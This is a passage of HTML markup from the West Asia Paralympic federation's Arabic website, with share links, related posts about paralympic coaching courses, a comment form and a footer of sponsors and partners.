				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;body=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://westasia-para.org/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d8%a7/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2023/01/318689373_642693787650785_383097741485893301_n-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d8%a7/" rel="prev">
					<h3 class="post-title">وفاة البطلة البارالمبية الأردنية مها البرغوثي</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://westasia-para.org/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2022/09/عجمان-هدف-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81/" rel="next">
					<h3 class="post-title">جدول مباريات بطولة غرب آسيا لكرة الهدف عجمان 2023</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="افتتاح ورشة العمل الاقليمية حول رياضة المرأة في منطقة غرب آسيا البحرين" href="https://westasia-para.org/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n.jpg 960w, https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n-300x168.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">افتتاح ورشة العمل الاقليمية حول رياضة المرأة في منطقة غرب آسيا البحرين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2019-01-19</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="بدعم من صندوق التضامن لغرب آسيا ، اللجنة البارالمبية اليمنية تنظّم دورة تدريبية بالكرة الطائرة وكرة الهدف." href="https://westasia-para.org/%d8%a8%d8%af%d8%b9%d9%85-%d9%85%d9%86-%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d9%85%d9%86-%d9%84%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%8c-%d8%a7%d9%84%d9%84%d8%ac%d9%86/" class="post-thumb"><img width="330" height="220" src="https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o.jpg 1080w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-300x200.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-768x512.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-550x367.jpg 550w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-90x60.jpg 90w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-180x120.jpg 180w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-95x64.jpg 95w" sizes="(max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a8%d8%af%d8%b9%d9%85-%d9%85%d9%86-%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d9%85%d9%86-%d9%84%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%8c-%d8%a7%d9%84%d9%84%d8%ac%d9%86/">بدعم من صندوق التضامن لغرب آسيا ، اللجنة البارالمبية اليمنية تنظّم دورة تدريبية بالكرة الطائرة وكرة الهدف.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-08-07</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="ختام الدورة الدولية لحكام كرة الهدف لدول غرب آسيا في مدينة رام الله بفلسطين" href="https://westasia-para.org/%d8%ae%d8%aa%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ad%d9%83%d8%a7%d9%85-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af/" class="post-thumb"><img width="390" height="209" src="https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1.jpg 930w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-300x161.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-768x412.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-550x295.jpg 550w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%ae%d8%aa%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ad%d9%83%d8%a7%d9%85-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af/">ختام الدورة الدولية لحكام كرة الهدف لدول غرب آسيا في مدينة رام الله بفلسطين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-06-25</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7-Aside" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-3/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2018/05/32222460_1890187197938452_1608506904944836608_o.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/05/32222460_1890187197938452_1608506904944836608_o.jpg 1280w, https://westasia-para.org/wp-content/uploads/2018/05/32222460_1890187197938452_1608506904944836608_o-300x169.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/05/32222460_1890187197938452_1608506904944836608_o-768x432.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/05/32222460_1890187197938452_1608506904944836608_o-550x309.jpg 550w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-3/">الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7-Aside</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-05-11</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://westasia-para.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="توقيع اتفاقية التعاون المشترك مع المكتب الاقليمي للاتحاد الدولي للشلل والبتر &#8211; الشارقة 2015" href="https://westasia-para.org/%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-66">المؤتمرات والاتفاقيات والدورات التدريبية</span></span><img width="330" height="220" src="https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342.jpg 1280w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-300x200.jpg 300w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-768x512.jpg 768w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-550x367.jpg 550w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-160x107.jpg 160w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-360x240.jpg 360w, https://westasia-para.org/wp-content/uploads/2016/09/IMG_1342-600x400.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://westasia-para.org/%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8/">توقيع اتفاقية التعاون المشترك مع المكتب الاقليمي للاتحاد الدولي للشلل والبتر &#8211; الشارقة 2015</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2016-09-21</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">الوصول الينا<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7211.428441143576!2d55.465549!3d25.347369!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x14372d7fa9fd87d2!2z2KfZhNin2KrYrdin2K8g2KfZhNio2KfYsdin2YTZhdio2Yog2YTZhdmG2LfZgtipINi62LHYqCDZidiz2YrYpw!5e0!3m2!1sar!2sae!4v1472579083936" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">الجهات الداعمة<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="مجلس الشارقة الرياضي" href="https://sharjahsports.shj.ae" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/sh.jpg" /></a> <a title="الهيئة العامة للرياضة" href="https://gas.gov.ae/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/h.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">الشركاء الاستراتيجيون<span class="widget-title-icon tie-icon"></span></div></div><div style="text-align:center;"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="الاتحاد العربي للريشة الطائرة" href="https://www.arabbadminton.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a1-e1599571701113.jpg" /></a> <a title="الاتحاد العربي للدراجات" href="https://arabcycling.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a5-e1599571416893.jpg" /></a> <a title="الاتحاد الدولي لمستخدمي الكراسي المتحركة والبتر" href="https://iwasf.com" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a-e1599571446979.jpg" /></a></p>
<p><p style="text-align: right;"><a title="الأكاديمية الأولمبية القطرية" href="https://www.qatarolympicacademy.org/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a4-e1599571837233.jpg" /></a> <img src="https://westasia-para.org/wp-content/uploads/2020/09/a3-e1599571791333.jpg" /> <a title="الاتحاد العربي لرياضة الفئات الخاصة" href="http://www.arabhandisport.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a2-e1599571751944.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; </span> <a href="https://westasia-para.org" target="_blank" rel="nofollow noopener">للإتحاد البارالمبي لمنطقة غرب آسيا </a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://westasia-para.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span 